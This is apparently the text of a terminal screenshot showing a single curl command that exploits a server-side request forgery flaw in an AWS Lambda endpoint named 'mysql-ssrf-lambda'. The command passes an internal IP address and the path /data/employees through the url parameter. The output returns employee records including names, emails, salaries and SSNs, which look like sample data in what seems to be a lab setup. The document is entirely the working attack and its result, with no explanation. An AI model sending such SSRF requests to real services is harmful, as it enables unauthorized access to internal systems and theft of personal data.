 root@021ad520ab218bf0:~/code# curl "https://g44byz1vx5.execute-api.ap-southeast-1.amazonaws.com/default/mysql-ssrf-lambda-1747892772?url=http://
175.41.153.53:8081/data/employees" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1299  100  1299    0     0  14595      0 --:--:-- --:--:-- --:--:-- 14595
{
  "message": "Request completed",
  "response": {
    "statusCode": 200,
    "headers": {
      "x-powered-by": "Express",
      "access-control-allow-origin": "*",
      "content-type": "application/json; charset=utf-8",
      "content-length": "846",
      "etag": "W/\"34e-AKM+2+inMB5NP6hmgRD8ufstT84\"",
      "date": "Thu, 22 May 2025 09:04:20 GMT",
      "connection": "close"
    },
    "body": "{\"data\":[{\"id\":1,\"name\":\"John Doe\",\"email\":\"john.doe@company.com\",\"salary\":\"85000.00\",\"ssn\":\"123-45-6789\",\"dep
artment\":\"Engineering\",\"created_at\":\"2025-05-22T06:00:43.000Z\"},{\"id\":2,\"name\":\"Jane Smith\",\"email\":\"jane.smith@company.com\",\"
salary\":\"92000.00\",\"ssn\":\"987-65-4321\",\"department\":\"Marketing\",\"created_at\":\"2025-05-22T06:00:43.000Z\"},{\"id\":3,\"name\":\"Bob
 Johnson\",\"email\":\"bob.johnson@company.com\",\"salary\":\"78000.00\",\"ssn\":\"456-78-9123\",\"department\":\"HR\",\"created_at\":\"2025-05-
22T06:00:43.000Z\"},{\"id\":4,\"name\":\"Alice Brown\",\"email\":\"alice.brown@company.com\",\"salary\":\"95000.00\",\"ssn\":\"789-12-3456\",\"d
epartment\":\"Engineering\",\"created_at\":\"2025-05-22T06:00:43.000Z\"},{\"id\":5,\"name\":\"Charlie Wilson\",\"email\":\"charlie.wilson@compan
y.com\",\"salary\":\"67000.00\",\"ssn\":\"321-54-9876\",\"department\":\"Sales\",\"created_at\":\"2025-05-22T06:00:43.000Z\"}]}"
  }
}
root@021ad520ab218bf0:~/code#